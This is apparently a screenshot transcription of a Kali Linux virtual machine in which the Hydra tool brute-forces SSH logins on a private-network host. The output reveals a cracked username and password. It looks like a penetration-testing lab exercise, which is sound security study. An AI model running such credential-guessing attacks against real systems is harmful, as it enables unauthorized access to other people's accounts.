 kali-linux-2024.2-virtualbox-amd64 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 10:58
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -L users.txt -P pass.txt 192.168.1.105 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-27 10:57:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 192 login tries (l:12/p:16), ~12 tries per task
[DATA] attacking ssh://192.168.1.105:22/
[22][ssh] host: 192.168.1.105   login: evgenii   password: Skaner
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-27 10:58:00
┌──(root㉿kali)-[~]
└─#
Home
Right Ctrl